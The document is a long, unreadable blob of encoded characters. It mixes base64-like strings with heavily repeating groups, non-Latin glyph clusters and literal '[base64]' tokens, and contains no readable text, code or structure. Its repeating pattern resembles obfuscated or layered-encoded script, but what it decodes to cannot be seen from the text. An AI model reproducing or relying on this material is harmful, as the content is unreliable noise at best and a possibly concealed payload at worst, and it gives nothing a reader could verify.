fnt57nt4Lnt4Pntqrnt5DntqXntqTntqTntrbnt6znt4/ntqXnt6znt7XntqTntrbnt7DntqHnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXntqTnt7bnt6znt7TntqXntqTntrbnt7DntqTntrbnt7Dnt6jnt6Hnt77nt6jnt7bnt6znt7vnt5bntqrnt7jnt6Pnt77nt7jnt6/nt77nt67nt7/nt6Tnt6/nt6jntqrnt5DntqXntqTnt5bntqrnt7nnt6Xnt6jnt6Pntqrnt5DntqXnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXntqTnt7bnt6znt7nnt5bntqrnt7jnt6Pnt7/nt6jnt6rnt6Tnt77nt7nnt6jnt7/[base64]/[base64]/nt4bnt6fntrznt6rnt4Xntrvnt6Dnt4rnt5Tnt6/[base64]/57a857er57er57ak57ak57ak57e257e957al57a957e157a857ak57a257ew57ek57er57al57es57e357ar57ar57es57a/57ak57e257eu57eW57aq57ep57ek57e+57e957es57e557eu57el57eI57e757eo57ej57e557aq57eQ57al57es57a/57ak57a257ew57ek57er57al57es57a857ak57e257eu57eW57aq57ep57ek57e+57e957es57e557eu57el57eI57e757eo57ej57e557aq57eQ57al57es57a857ak57a257ew57ew57e757es57e/57at57es57eM57aw57a957e157a957a257es57e+57e057ej57eu57at57er57e457ej57eu57e557ek57ei57ej57at57es57eP57al57es57eO57ak57e257ek57er57al57as57es57eH57al57es57eO57ak57ak57e257es57eM57am57am57a257e757es57e/57at57eb57aw57aq57ai57ai57aq57am57eq57al57aq76yp76yu76y776yu76y876y176yo76yt76y/[base64]/[base64]/ntr/ntrzntr/ntqTntqTntqbntqrntrDntqrntqbnt6jnt6Pnt67nt6Lnt6nnt6jnt5jnt5/nt4Tnt47nt6Lnt6Dnt73nt6Lnt6Pnt6jnt6Pnt7nntqXnt4LntqTntqbntqrntqvnt7vnt6jnt7/nt77nt6Tnt6Lnt6PntrDntr/ntqrntqbntqrntqvntqrntqbnt6rntqXntqrfjd+a35nfmt+N343fmt+N57aq57ah57eo57al57a957e157a/[base64]/[base64]/57eW57aq57e457e+57eo57e/57eM57eq57eo57ej57e557eJ57es57e557es57aq57eQ57ak57e257eh57eo57e557at57es57eL57aw57es57e657es57ek57e557at57ej57es57e757ek57eq57es57e557ei57e/57eW57aq57e457e+57eo57e/57eM57eq57eo57ej57e557eJ57es57e557es57aq57eQ57eW57aq57eq57eo57e557eF57ek57eq57el57eI57ej57e557e/57ei57e957e057eb57es57eh57e457eo57e+57aq57eQ57al57eW57aq57es57e/57eu57el57ek57e557eo57eu57e557e457e/57eo57aq57ah57aq57ev57ek57e557ej57eo57e+57e+57aq57ah57aq57ev57e/57es57ej57ep57e+57aq57ah57aq57eg57ei57ev57ek57eh57eo57aq57ah57aq57eg57ei57ep57eo57eh57aq57ah57aq57e957eh57es57e557er57ei57e/57eg57aq57ah57aq57e957eh57es57e557er57ei57e/57eg57eb57eo57e/57e+57ek57ei57ej57aq57ah57aq57e457es57eL57e457eh57eh57eb57eo57e/57e+57ek57ei57ej57aq57ah57aq57er57e457eh57eh57eb57eo57e/57e+57ek57ei57ej57eB57ek57e+57e557aq57ah57aq57e657ei57e657a757a557aq57eQ57ak57eW57aq57e557el57eo57ej57aq57eQ57al57es57eL57aw57az57e257e/57eo57e557e457e/57ej57at57es57eL57a257ew57ak57a257es57eI57am57aw57aq57ar57e457es57aw57aq57am57eH57ee57eC57eD57eW57aq57e+57e557e/57ek57ej57eq57ek57er57e057aq57eQ57al57es57eL57ak57a257ew57es57eI57am57aw57aq57ar57e+57ep57ei57eg57es57ek57ej57aw57aq57am57ei57a257e757es57e/[base64]/[base64]/57eg57ag57e457e/[base64]/57eo57es57ep57e057ee57e557es57e557eo57aq57eQ57as57aw57aw57a957e157a557ak57e/57eo57e557e457e/[base64]/57at57es57eE57aw57eH57ee57eC57eD57eW57aq57e957es57e/57e+57eo57aq57eQ57al57es57eF57eW57aq57e/[base64]/57eo57e+57e457eh57e557aq57eQ57aw57aw57aw57aq57eu57e/57eo57es57e557eo57aq57ar57ar57eX57ak57e257eu57eW57aq57ep57ek57e+57e957es57e557eu57el57eI57e757eo57ej57e557aq57eQ57al57eX57ak57a257ew57eo57eh57e+57eo57at57ek57er57al57es57eE57eW57aq57e/[base64]/[base64]/ntrznt6vnt6vntqTntqTntqTnt7bnt73ntqXntr3nt7XntrzntqTntrbnt7Dnt7Dnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt4fntqXnt6znt4bntqTnt7bnt7/nt6jnt7nnt7jnt7/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ntqXntqTnt7bnt6Tnt6vntqXnt6Pnt6jnt7rntq3nt5/nt6jnt6rnt4jnt7Xnt73ntqXntqrntqXnt6znt6Pnt6nnt7/nt6Lnt6Tnt6nnt7Hnt6/nt6/nt6nntqbnt7Hnt6Dnt6jnt6jnt6rnt6LntqTntqPntqbnt6Dnt6Lnt6/nt6Tnt6Hnt6jnt7Hnt6znt7vnt6znt6Pnt7nnt6rnt6Lnt7Hnt6/nt6znt6nnt6zntqLnt7Hnt6/nt6Hnt6znt67nt6bnt6/nt6jnt7/nt7/nt7Tnt7Hnt6/nt6Hnt6znt7fnt6jnt7/nt7Hnt67nt6Lnt6Dnt73nt6znt6Hnt7Hnt6jnt6Hnt6znt6Tnt6Pnt6jnt7Hnt6vnt6jnt6Pnt6Pnt6jnt67nt7Hnt6Xnt6Tnt73nt7nnt6Lnt73nt7Hnt6Tnt6jnt6Dnt6Lnt6/nt6Tnt6Hnt6jnt7Hnt6Tnt73ntqXnt6Xnt6Lnt6Pnt6jnt7Hnt6Lnt6nntqTnt7Hnt6Tnt73nt6znt6nnt7Hnt6Tnt7/nt6Tnt77nt7Hnt6bnt6Tnt6Pnt6nnt6Hnt6jnt7Hnt4znt6Pnt6nnt7/nt6Lnt6Tnt6nnt7Hnt57nt6Tnt6Hnt6bnt7Hnt6Hnt6rnt6jnt5Hnt7Xntr/ntr3nt7Hnt6Dnt6znt6jnt6Dnt6Lnt7Hnt6Dnt6Tnt6nnt73nt7Hnt6Dnt6Dnt73nt7Hnt6Pnt6jnt7nnt6vnt7/nt6Lnt6Pnt7nnt7Hnt6Lnt73nt6jnt7/nt6znt5Hnt7Xntr/ntr3nt6DntqXnt6Lnt6/nt7Hnt6Tnt6PntqTnt6Tnt7Hnt73nt6znt6Hnt6DntqXnt5Hnt7Xntr/ntr3nt6Lnt77ntqTntrLnt7Hnt73nt6Xnt6Lnt6Pnt6jnt7Hnt73ntqXnt6Tnt7Xnt6Tnt7Hnt7/nt6jntqTntqLnt7Hnt73nt6Hnt7jnt67nt6bnt6jnt7/nt7Hnt73nt6Lnt67nt6bnt6jnt7nnt7Hnt73nt77nt73nt7Hnt77nt6jnt7/nt6Tnt6jnt77ntqXntrnnt7HntrvntqTntr3nt7Hnt77nt7Tnt6Dnt6/nt6Tnt6znt6Pnt7Hnt7nnt7/nt6jnt6Lnt7Hnt7jnt73ntqPntqXnt6/nt7/nt6Lnt7rnt77nt6jnt7/nt7Hnt6Hnt6Tnt6Pnt6bntqTnt7Hnt7vnt6Lnt6nnt6zntqrntqbntqrnt6vnt6Lnt6Pnt6jnt7Hnt7rnt6znt73nt7Hnt7rnt6Tnt6Pnt6nnt6Lnt7rnt77nt5Hnt7Xntr/ntr3ntqXnt67nt6jnt7Hnt73nt6Xnt6Lnt6Pnt6jntqTnt7Hnt7Xnt6nnt6znt7Hnt7Xnt6Tnt6Tnt6Pnt6LntqrntqHntqrnt6TntqrntqTnt5bntqrnt7nnt6jnt77nt7nntqrnt5DntqXnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/nt5bnt6rntqXntqruor3uorvuoq3uorruoonuoq/uoq3uoqbuorzntqrntqHnt6jntqXntr3nt7XntrXntr7nt6/ntqTntqTnt5DntqTnt7Hnt7Hnt6Pnt6jnt7rntq3nt5/nt6jnt6rnt4jnt7Xnt73ntqXntqrntrzntr/ntr3ntrrnt7Hntrvntr7ntrzntr3nt7HntrvntrjntrTntr3nt7Hntr7nt6rnt77nt6Lnt7Hntrnnt7nnt6Xnt73nt7Hntrjntr3nt5bntrzntqDntrvnt5Dnt6Tnt7Hntrrntrrntr3nt77nt7HntrXntr3ntr/nt77nt7Hnt6znt5Hnt7Xntr/ntr3nt7rnt6znt7Hnt6znt6/nt6znt67nt7Hnt6znt67ntqXnt6jnt7/nt7Hnt6Lnt6Lnt7Hnt77ntqDntqTnt7Hnt6znt6TntqXnt6bnt6Lnt7Hnt7/nt6PntqTnt7Hnt6znt6HntqXnt6znt7vnt7Hnt67nt6znt7Hnt67nt6LntqTnt7Hnt6znt6Dnt6Lnt6Tnt7Hnt6znt6PntqXnt6jnt7Xnt7Hnt6Pnt7Tnt7Hnt7Tnt7rntqTnt7Hnt6znt73nt7nnt7jnt7Hnt6znt7/ntqXnt67nt6Xnt7Hnt6rnt6LntqTnt7Hnt6znt77ntqXnt7nnt6jnt7Hnt7jnt77ntqTnt7Hnt6znt7nnt7nnt7rnt7Hnt6znt7jntqXnt6nnt6Tnt7HntqDnt6Dnt7Hnt7/nt5Hnt7Xntr/ntr3nt7Hnt77nt5Hnt7Xntr/ntr3ntqTnt7Hnt6znt7vnt6znt6Pnt7Hnt6/nt6jntqXnt67nt6bnt7Hnt6Hnt6Hnt7Hnt6Pnt7zntqTnt7Hnt6/nt6TntqXnt6Hnt6/nt7Hnt7/nt6nntqTnt7Hnt6/nt6HntqXnt6znt67nt7Hnt6znt7fntqTnt7Hnt6/nt7/ntqXnt6jnt7Hnt7vntqTnt7rnt7Hnt6/nt7jnt6Dnt6/nt7Hnt6/[base64]/nt6znt7rnt7Hnt6nnt6zntqXnt6Tnt7nnt7Hnt6Hnt6Hnt7Hnt6Pnt6rntqTnt7Hnt6nnt6/nt7nnt6jnt7Hnt6nnt67ntqDnt77nt7Hnt6nnt6jnt7vnt6Tnt7Hnt6nnt6Tnt67nt6znt7Hnt6nnt6Dnt6Lnt6/nt7Hnt6nnt6LntqXnt67nt7Hnt73ntqTnt6Lnt7Hnt6nnt77ntqXntrzntr/nt7HntqDnt6nntqTnt7Hnt6jnt6HntqXntrnntrTnt7Hnt6znt6TntqTnt7Hnt6jnt6DntqXnt6Hntr/nt7Hnt7jnt6HntqTnt7Hnt6jnt7/[base64]/ntr3nt7jnt7Hnt6rntrjntrvntr3nt7Hnt6rnt6jnt6Pnt6jnt7Hnt6rnt6vntqDntrjnt7Hnt6rntqDnt6Dnt6Lnt7Hnt6rnt6LntqXntqPnt7rnt7Hnt6Lnt6nntqTnt7Hnt6rnt7/ntqXnt6znt6nnt7Hnt7jnt6PntqTnt7Hnt6Xnt6znt6Tnt6jnt7Hnt6Xnt67nt6Tnt7nnt7Hnt6Xnt6nntqDntqXnt6Dnt7Hnt73nt7Hnt7nntqTnt7Hnt6Xnt6jnt6TntqDnt7Hnt6Xnt6TntqXnt73nt7nnt7Hnt7nnt6zntqTnt7Hnt6Xnt73ntqXnt5Hnt7Xntr/ntr3nt6Tnt7Hnt6Tnt73ntqTnt7Hnt6Xnt77ntqDnt67nt7Hnt6Xnt7nntqXnt67ntqXntqDnt7Hnt5Hnt7Xntr/ntr3nt7Hnt5Lnt7Hnt6znt7Hnt6rnt7Hnt73nt7Hnt77nt7Hnt7nntqTnt7Hnt7nnt73ntqTnt7Hnt6Xnt7jntqXnt6znt7rnt7Hnt7nnt67ntqTnt7Hnt6TntqDntqXntr/ntr3nt7Hnt6rnt6Lnt7Hnt6Dnt6zntqTnt7Hnt6Tntr/ntr7ntr3nt7Hnt6Tnt6znt67ntqXnt5Hnt7Xntr/ntr3nt7HntqDnt7HntqLntqTnt7Hnt6Tnt6/nt7/nt6Lnt7Hnt6Tnt6nnt6jnt6znt7Hnt6Tnt6rntr3ntrznt7Hnt6Tnt6bnt6Lnt6Dnt7Hnt6Tnt6Dntrznt6bnt7Hnt6Tnt6Pnt6Pnt6Lnt7Hnt6Tnt73nt6znt7znt7Hnt6Tnt7/nt6Tnt77nt7Hnt6fnt6zntqXnt7nnt7Hnt7vntqTnt6znt7Hnt6fnt6/nt7/nt6Lnt7Hnt6fnt6jnt6Dnt7jnt7Hnt6fnt6Tnt6rnt77nt7Hnt6bnt6nnt6nnt6Tnt7Hnt6bnt6jnt6fnt6Tnt7Hnt6bnt6rnt7nntqXnt5Hnt7Xntr/ntr3nt7HntqLntqTnt7Hnt6bnt6Hnt6Lnt6Pnt7Hnt6bnt73nt7nnt5Hnt7Xntr/ntr3nt7Hnt6bnt7rnt67ntqDnt7Hnt6bnt7Tnt6LntqXnt67nt7Hnt6bntqTnt7Hnt6Hnt6jntqXnt6Pnt6Lnt7Hnt7Xnt6TntqTnt7Hnt6Hnt6rntqXnt5Hnt7Xntr/ntr3nt6rnt7HntqLntqXnt6bnt7Hnt6Hnt7Hnt7jntqTnt7Hntrjntr3nt7Hntrjntrnnt7HntqDnt5bnt6zntqDnt7rnt5DntqTnt7Hnt6Hnt6Tnt6/nt7rnt7Hnt6Hnt7Tnt6Pnt7Xnt7Hnt6DntrzntqDnt7rnt7Hnt6Dntr7nt6rnt6znt7Hnt6Dntrjntr3ntqLnt7Hnt6Dnt6zntqXnt7nnt6jnt7Hnt7jnt6Tnt7Hnt7Xnt6LntqTnt7Hnt6Dnt67ntqXntr3ntrznt7Hntr/ntrznt7Hnt67nt6zntqTnt7Hnt6DntqDnt67nt7/nt7Hnt6Dnt6jntqXnt7/nt67nt7Hnt7/nt6TntqTnt7Hnt6Dnt6TntqXnt6LntrXnt7Hnt6Lnt6znt7Hnt7nnt77ntqTnt7Hnt6Dnt6Dnt6jnt6vnt7Hnt6Dnt6LntqXntr3ntrznt7Hntr3ntr/nt7Hnt6/nt6Tnt7Hnt6nnt6jnt7Hnt6nnt6Lnt7Hnt7nntqXntqDnt7Hnt5Hnt7Xntr/ntr3nt7Hnt6Lnt7Hnt7vntqTnt7Hnt7fnt7fntqTnt7Hnt6Dnt7nntqXntrjntr3nt7Hnt73ntrznt7Hnt7vnt5Hnt7Xntr/ntr3ntqTnt7Hnt6Dnt7rnt6/nt73nt7Hnt6Dnt7Tnt7rnt6znt7Hnt6Pntrzntr3nt5bntr3ntqDntr/nt5Dnt7Hnt6Pntr/ntr3nt5bntr/ntqDntr7nt5Dnt7Hnt6Pntr7ntr3ntqXntr3nt7Hntr/ntqTnt7Hnt6Pntrjntr3ntqXntr3nt7Hntr/[base64]/nt6Tnt6Dnt7Hnt6Lnt73ntqXnt7nnt6Tnt7Hnt7rnt7vntqTnt7Hnt6Lnt7/[base64]/nt6jnt7Hnt73nt6HntqXnt6znt7Tnt7Hnt7jnt67ntqTnt7Hnt73nt6PntqDntr/nt7Hnt73nt6LntqXnt67nt6bnt7Hnt7/nt7nnt7Hnt77nt6jntqTnt7Hnt73nt7/nt6Lnt7Xnt7Hnt73nt77nt6Tnt6Lnt7Hnt73nt7nntqDnt6rnt7Hnt7znt6zntqDnt6znt7Hnt7znt67ntqXntr3ntrrnt7Hntrzntr/nt7Hntr/ntrznt7Hntr7ntr/nt7Hntrvntr3nt7HntqDnt5bntr/ntqDntrrnt5Dnt7Hnt6TntqDntqTnt7Hnt7znt7nnt6jnt6bnt7Hnt7/ntr7ntrXntr3nt7Hnt7/ntrvntr3ntr3nt7Hnt7/nt6znt6bnt77nt7Hnt7/nt6Tnt6DntrTnt7Hnt7/[base64]/nt6TntqTnt7Hnt77nt6rnt6XntqDnt7Hnt77nt6Xnt6znt7/nt7Hnt77nt6Tnt6jntqXntqDnt7Hnt6DntqTnt7Hnt77nt6bntqDntr3nt7Hnt77nt6HntqXntrnntrjnt7Hnt6Tnt6nntqTnt7Hnt77nt6DntqXnt6znt6Hnt7Hnt6znt7/nt7Hnt6/ntr7nt7Hnt6Tnt7nnt7Hnt7nntrjntqTnt7Hnt77nt6LntqXnt6vnt7nnt7Hnt6Pnt7TntqTnt7Hnt77nt73ntqXntr3ntrznt7Hnt6XntqDnt7Hnt7vntqDnt7Hnt7vnt5Hnt7Xntr/ntr3ntqTnt7Hnt77nt7TntqXntr3ntrznt7Hnt6Dnt6/ntqTnt7Hnt7nntr/[base64]/nt7Hnt6rntrznt7Hnt77nt6TntqTnt7Hnt7jnt7nnt77nt7nnt7Hnt7vntrnntr3ntr3nt7Hnt7vntrrntrjntr3nt7Hnt7vnt6jnt7/nt6Tnt7Hnt7vnt6TntqXnt7/nt6rnt7Hnt7nnt6jntqTnt7Hnt7vnt6bntqXntrnntr3nt7Hntrjnt5bntr3ntqDntr7nt5Dnt7HntqDnt7vntqTnt7Hnt7vnt6Dntrnntr3nt7Hnt7vnt6Lnt6nnt6znt7Hnt7vnt7jnt6Hnt67nt7Hnt7vnt7XntqXntrjntr/nt7Hntrjntr7nt7Hntrvntr3nt7Hntrvntrznt7Hntrrntr3nt7HntrXntr3nt7HntrXntrznt7HntrXntr7nt7HntrXntrjnt7HntrTntrXntqTnt7Hnt7rntr7nt67ntqXntqDnt7Hnt5Hnt7Xntr/ntr3ntqTnt7Hnt7rnt6jnt6/nt67nt7Hnt7rnt6Xnt6Tnt7nnt7Hnt7rnt6TntqXnt6rnt5Hnt7Xntr/ntr3nt7Hnt6Pnt67nt7Hnt6Pnt7rntqTnt7Hnt7rnt6Dnt6Hnt6/nt7Hnt7rnt6Lnt6Pnt7jnt7Hnt7Xntrrntr3ntr3nt7Hnt7Tnt6znt77ntqDnt7Hnt7Tnt6Lnt7jnt7/nt7Hnt7fnt6jnt7nnt6Lnt7Hnt7fnt7nnt6jntqDntqrntqHntqrnt6TntqrntqTnt5bntqrnt7nnt6jnt77nt7nntqrnt5DntqXnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/nt5bnt6rntqXntqruor3uorvuoq3uorruoonuoq/uoq3uoqbuorzntqrntqHnt6jntqXntr3nt7XntrXntr7nt6/ntqTntqTnt5Dnt5bntqrnt77nt7jnt6/nt77nt7nnt7/[base64]/57a857er57er57ak57ak57ak57e257e757es57e/57at57es57eb57aw57ep57eW57aq57eq57eo57e557eI57eh57eo57eg57eo57ej57e557e+57eP57e057eO57eh57es57e+57e+57eD57es57eg57eo57aq57eQ57al57es57eZ57ak57a257er57ei57e/57al57e757es57e/[base64]/57a957a557es57ak57ak57eQ57ak57e257ek57er57al57eD57ei57e557ek57er57ek57eu57es57e557ek57ei57ej57eW57eq57al57aqw4vDnsOJw5bDksOIw4jDksOUw5XntqrntqHnt6jntqXntr3nt7Xntr/ntr3ntrnnt6zntqTntqTnt5DntrDntrDntrDnt6rntqXntqrvpKDvpKHvpKLvpKXvpLHvpKjvpLDntqrntqHnt6jntqXntr3nt7XntrzntrXnt6/[base64]/34rfnd+C34bfnN+c34bfgN+B57aq57ah57eo57al57a957e157a/[base64]/57eW57eq57al57aq0pfSgdKW0pLSjdKH0oHSs9KL0pbSj9KB0pbntqrntqHnt6jntqXntr3nt7Xntr/ntrnntrzntrrntqTntqTnt5Dnt5bntqrnt7/nt6jnt6znt6nnt7Tntqrnt5Dnt5bntqrnt7nnt6Xnt6jnt6Pntqrnt5DntqXnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXnt6/ntr3ntqTnt7bnt6znt77ntqXnt6/ntr3ntqTntrbnt7DntqTntrbnt7nnt7/nt7Tnt7bnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/[base64]/KlcqUyonKvsqX57aq57ah57eo57al57a957e157a857eo57a957a557ak57ak57eQ57al57eq57al57aq77Cy77Cd77CX77CB77Cc77Ca77CX57aq57ah57eo57al57a957e157a857ev57a157a/[base64]/57eW57eq57al57aq7qK97qK77qKt7qK67qKJ7qKv7qKt7qKm7qK857aq57ah57eo57al57a957e157a157a+57ev57ak57ak57eQ57eW57aq57e+57eo57es57e/57eu57el57aq57eQ57al57ai57eU57es57eP57e/57ei57e657e+57eo57e/57ai57ek57ak57az57aw57a957e157a957ak57e257e/57eo57e557e457e/57ej57as57as57eW57eQ57a257ew57e/57eo57e557e457e/57ej57as57eW57eQ57a257ew57er57e457ej57eu57e557ek57ei57ej57at57ev57a157al57ak57e257e757es57e/[base64]/[base64]/ntrznt6vnt6vntqTntqTntqTnt6znt4LntqXntqTntrbnt7Dnt6jnt6Hnt77nt6jntq3nt6Tnt6vntqXnt7nnt7Tnt73nt6jnt6Lnt6vntq3nt6znt4PntrDntrDntrDnt6rntqXntqrZqtm52aLZr9m42aXZo9mi57aq57ah57eo57al57a957e157a/[base64]/[base64]/57at57ev57eo57aw57aq57aq57a257e757es57e/[base64]/ntrzntr7nt6jntqTntqTntqbntqrntqPnt6fnt77ntqrntqTntrbnt6Tnt6vntqXnt6znt6HntqTnt7bnt5vntrDnt6/[base64]/57a857a+57eo57ak57ak57am57aq57aj57en57e+57aq57ak57a257ek57er57al57es57eh57ak57e257eb57aw57ev57eo57am57aq57ai57e/57ev57eS57aq57am57eq57al57aqxoLGocakxrXGp8aaxprGjcaQxqHntqrntqHnt6jntqXntr3nt7Xntr/ntrzntr7nt6jntqTntqTntqbntqrntqPnt6fnt77ntqrntrbnt7Dnt7Dnt7Dnt7Dnt7vnt6znt7/ntq3nt6/nt6rntrDnt7bnt7Dntrbnt6/nt6rnt5bnt6rntqXntqrVndWY1YzVidWc1Y3VvtWB1YnVq9WJ1YvVgNWN57aq57ah57eo57al57a957e157a/57a557ep57ev57ak57ak57eQ57aw57aq57es57eh57eh57aq57a257ej57es57e757ek57eq57es57e557ei57e/57eW57eq57al57aq0pfSgdKW0pLSjdKH0oHSs9KL0pbSj9KB0pbntqrntqHnt6jntqXntr3nt7Xntr/ntrnntrzntrrntqTntqTnt5Dnt5bntqrnt7/nt6jnt6rnt6Tnt77nt7nnt6jnt7/[base64]/ntr7ntrjntr3ntqTntqTnt5DntqTntrbnt6Tnt6vntqXntqznt6/nt6fnt7Hnt7Hnt6/nt6bntrHnt4nnt6znt7nnt6jnt5bntqrnt6Pnt6Lnt7rntqrnt5DntqXntqTntqDntr3nt7Xntr7nt6jntrXntqfntr3nt7Xntr7nt67ntqfntr3nt7Xntr7nt67ntqfntr3nt7XntrzntrXntqfntr3nt7Xntrznt6jnt7Hnt7Hnt6/[base64]/ntr7ntrnnt6jntqTntqTnt5DntqHnt6/nt7zntrDnt5bnt7bntqrnt6Pnt6Dnt6Hnt6fnt6nntqrntrfnt6/nt67ntqHntqrnt6Tnt6nntqrntrfntr3nt7Xntrvntrjnt6jntrvntqHntqrnt6nnt6jnt77nt6bnt7nnt6Lnt73ntqrntrfntr3nt7XntrzntqHntqrnt6Dnt6Lnt6/nt6Tnt6Hnt6jntqrntrfntr3nt7XntrzntqHntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrntrfnt7bntqrnt6znt6Hnt6Hntqrntrfntr3nt7XntrzntqHntqrnt7Tntqrntrfnt5bnt5DntqHntqrnt6Pntqrntrfnt5bnt5Dnt7DntqHntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrntrfnt7bntqrnt6znt6Hnt6Hntqrntrfntr3nt7XntrzntqHntqrnt7Tntqrntrfnt5bnt5DntqHntqrnt6Pntqrntrfnt5bnt5Dnt7Dnt7Dnt5DntqHnt6/nt7/ntrDnt5bnt5Dntrbnt6Tnt6vntqXnt6/nt73nt5bntqrnt7nnt7/nt6Tnt6Dntqrnt5DntqXntqTntrDntrDntrDntqrntqrntqTnt6/nt73ntrDntqrnt6Xnt7nnt7nnt73ntrfntqLntqLntqrntqbnt6rntqXntqrvnYHvnYDvnIHvnYvvnYDvnYLvnY7vnYbvnYHntqrntqHnt6jntqXntr3nt7Xntrzntr/nt6nnt6jntqTntqTntqbntqrntqLntqrntrbnt7vnt6znt7/ntq3nt6/nt77ntrDnt6/nt6XntqXnt6/nt73ntqTntrbnt6znt5/ntqXntqTntrbnt7vnt6znt7/ntq3nt6/nt7nntrDntqznt5bnt5DntqHnt6/nt7jntqHnt6/nt7vntrbnt6vnt6Lnt7/ntqXnt7vnt6znt7/ntq3nt6/nt7rntrDntr3nt7Xntr3ntrbnt6/nt7rntrHnt6/nt7znt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5Dntrbnt6/nt7rntqbntqbntqTnt7bnt7vnt6znt7/ntq3nt6/nt7XntrDnt6/nt7znt5bnt6/nt7rnt5Dntrbnt6/nt7nntrDntqznt5bnt5Dntrbnt6Tnt6vntqXnt53ntqvntqvnt6/nt7Xnt5bntqrnt6Dnt6Lnt6/nt6Tnt6Hnt6jntqrnt5DntrDntrDntrDntr3nt7Xntr3nt7Hnt7Hntqznt53ntqvntqvnt6/nt7Xnt5bntqrnt6nnt6jnt77nt6bnt7nnt6Lnt73ntqrnt5DntrDntrDntrDntr3nt7Xntr3ntqTnt7bnt67nt6Lnt6Pnt7nnt6Tnt6Pnt7jnt6jntrbnt7Dnt6jnt6Hnt77nt6jntq3nt6Tnt6vntqXnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrnt5Dnt5bntqrnt6znt6Hnt6Hntqrnt5DntrDntrDntrDntr3nt7Xntr3ntqTnt7bnt6/nt7jntrDntr3nt7Xntr3ntrbnt6Tnt6vntqXnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrnt5Dnt5bntqrnt7Tntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5DntqTnt7bnt6vnt6Lnt7/ntqXnt6/nt7vntrDntr3nt7Xntr3ntrbnt6/nt7vntrHnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrnt5Dnt5bntqrnt7Tntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5Dntrbnt6/nt7vntqbntqbntqTnt7bnt6Tnt6vntqXnt6/[base64]/KlcqUyonKvsqX57aq57ah57eo57al57a957e157a857eo57a957a557ak57ak57eQ57al57ev57e157eW57aq57e/57er57e/57er57eh57em57en57ei57aq57eQ57eW57aq57ej57aq57eQ57eW57ev57e757eQ57eW57eq57al57aq7q6s7q637q6U7q637q6v7q697q6q7q6b7q657q6r7q6957aq57ah57eo57al57a957e157a657a/[base64]/57er57e/57er57eh57em57en57ei57ee57aq57eQ57eW57aq57es57eh57eh57aq57eQ57aw57aw57aw57a957e157a957ak57e257ev57e457aw57a957e157a957a257ek57er57al57ev57e157eW57aq57e/57er57e/57er57eh57em57en57ei57ee57aq57eQ57eW57aq57e057aq57eQ57eW57eq57al57aq7q+97q+07q+/7q+27q+l7q+557aq57ah57eo57al57a957e157a657a757a557ak57ak57eQ57ak57e257er57ei57e/57al57ev57e757aw57a957e157a957a257ev57e757ax57ev57e157eW57aq57e/57er57e/57er57eh57em57en57ei57ee57aq57eQ57eW57aq57e057aq57eQ57eW57eq57al57aq7q+97q+07q+/[base64]/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrnt5Dnt5bntqrnt7Tntqrnt5Dnt5bnt6/nt7vnt5Dnt5bnt6rntqXntqrurqzurrfurpTurrfurq/urr3urqrurpvurrnurqvurr3ntqrntqHnt6jntqXntr3nt7Xntrrntr/nt6/ntqTntqTnt5DntqXntqTntqTntrPntrDntr3nt7Xntr3ntqTnt7bnt6/nt7jntqbntqbntrbnt7Dnt7Dnt6/nt7nntrDntqznt6/nt7jntrbnt7Dnt6jnt6Hnt77nt6jntq3nt6Tnt6vntqXnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrnt5Dnt5bntqrnt6Pntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5DntqTnt7bnt6vnt6Lnt7/ntqXnt6/nt7vntrDntr3nt7Xntr3ntrbnt6/nt7vntrHnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrnt5Dnt5bntqrnt6Pntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5Dntrbnt6/nt7vntqbntqbntqTnt7bnt6Tnt6vntqXnt6/[base64]/ntrznt6vnt6vntqTntqTntqTnt6/nt7znt5bnt6/nt7Tnt5Dnt5bntqrnt6Pnt6Dnt6Hnt6fnt6nntqrnt5DntqXntqTntrbnt7Dnt7Dnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6/nt7fntqXnt6/nt4zntqTnt7bnt7vnt6znt7/ntq3nt6/nt4/ntrDnt4DntqXntqTntqHnt6/nt47ntrDntqrntqrntqHnt6/nt4nntrDntqrntqrntqHnt6/nt4jntrDntqrntqrntqHnt6/nt4vntrDntqrntqrntqHnt6/nt4rntrDntqrntqrntqHnt6/nt4XntqHnt6/nt4TntqHnt6/nt4fntqHnt6/nt4bntqHnt6/nt4HntqHnt6/nt4DntqHnt6/nt4PntqHnt6/nt4Lntrbnt6Tnt6vntqXnt6/nt4/ntrDntrDnt6rntqXntqrvgZzvgZvntqrntqHnt6jntqXntr3nt7Xnt6vnt6nnt6nntqTntqTntqTnt7bnt6/nt47ntrDntqrnpq3npr3nprrnp43nprjnp4XnprXnp4/np4Hnt5H